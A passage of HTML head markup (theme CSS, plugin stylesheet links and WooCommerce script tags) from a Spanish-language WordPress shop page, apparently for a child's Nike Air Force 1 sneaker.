var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='Roboto-css' href='//fonts.googleapis.com/css?family=Roboto&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kasant.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kasant.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://kasant.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kasant.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kasant.com/wp-content/uploads/elementor/css/post-7.css?ver=1768948210' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kasant.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1907-css' href='https://kasant.com/wp-content/uploads/elementor/css/post-1907.css?ver=1768948210' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2268-css' href='https://kasant.com/wp-content/uploads/elementor/css/post-2268.css?ver=1768948210' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://kasant.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1728510077' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #DDDDDD;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
</style>
<link rel='stylesheet' id='woo-product-widgets-for-elementor-css' href='https://kasant.com/wp-content/plugins/woo-products-widgets-for-elementor/assets/css/woo-products-widgets.css?ver=2.0.0' type='text/css' media='all' />
<style id='woo-product-widgets-for-elementor-inline-css' type='text/css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://kasant.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://kasant.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://kasant.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://kasant.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://kasant.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
</style>
<link rel='stylesheet' id='elementor-post-20972-css' href='https://kasant.com/wp-content/uploads/elementor/css/post-20972.css?ver=1768948299' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://kasant.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://kasant.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='https://kasant.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='https://kasant.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://kasant.com/wp-content/themes/rehub-theme/style.css?ver=18.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://kasant.com/wp-content/themes/rehub-theme/iconstyle.css?ver=18.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://kasant.com/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://kasant.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=18.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhwoosingle-css' href='https://kasant.com/wp-content/themes/rehub-theme/css/woosingle.css?ver=18.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://kasant.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://kasant.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://kasant.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://kasant.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://kasant.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://kasant.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://kasant.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css' href='https://kasant.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='rhwcfmstore-css' href='https://kasant.com/wp-content/themes/rehub-theme/css/rhwcfmstore.css?ver=18.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://kasant.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"rhpost_ajax_url":"https:\/\/kasant.com\/wp-content\/plugins\/rehub-framework\/includes\/rehub_ajax.php","post_id":"4431"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/rehub-framework/assets/js/postviews.js?ver=6.7.4" id="rehub-postview-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4431"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/kasant.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kasant.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kasant.com/wp-json/wp/v2/product/4431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kasant.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel="canonical" href="https://kasant.com/producto/tenis-nike-air-force-1-le-gs-triple-white-talla-22/" />
<link rel='shortlink' href='https://kasant.com/?p=4431' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kasant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasant.com%2Fproducto%2Ftenis-nike-air-force-1-le-gs-triple-white-talla-22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kasant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasant.com%2Fproducto%2Ftenis-nike-air-force-1-le-gs-triple-white-talla-22%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
 .woocommerce a.button {
    padding: 8px 14px;
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    text-transform: uppercase;
    color: #111;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 3px;
    background-color: #f6f6f6;
    border: none;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 2px rgba(0,0,0,.08);
    transition: all 0.4s ease 0s;
    position: relative;
    text-decoration: none;
    display:none;
}

</style>
<!-- end Simple Custom CSS and JS -->
<link rel="preload" href="https://kasant.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> .dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Roboto",trebuchet ms !important;}:root{--rehub-nav-font:Roboto;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;} .widget .title:after{border-bottom:2px solid #ffb71d;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#ffb71d;}.wpsm_promobox.rehub_promobox{border-left-color:#ffb71d!important;}.color_link{color:#ffb71d !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#ffb71d;}.btn_more:hover,.tw-pagination .current{border:1px solid #ffb71d;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #ffb71d;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #ffb71d inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #ffb71d;}.rething_item a.cat{border-bottom-color:#ffb71d}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #ffb71d;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #ffb71d;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#ffb71d !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before{background:#ffb71d;}@media (max-width:767px){.postNavigation .postnavprev{background:#ffb71d;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#ffb71d;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#0001ff !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#0001ff !important;}.page-link > span:not(.page-link-title){border:1px solid #0001ff;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#0001ff}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#0001ff;box-shadow:1200px 0 0 #0001ff inset;}.rehub-sec-color{color:#0001ff} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ffb71d !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(255,183,29,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page 